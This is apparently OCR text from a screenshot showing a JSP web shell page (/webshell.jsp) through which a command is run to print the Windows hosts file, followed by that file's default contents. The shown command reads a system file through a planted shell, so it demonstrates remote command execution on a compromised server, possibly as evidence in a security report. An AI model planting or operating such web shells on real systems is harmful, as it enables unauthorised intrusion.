 /webshell.jsp
Send
Command: type "C:₩Windows₩System32₩drivers₩etc₩hosts"
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost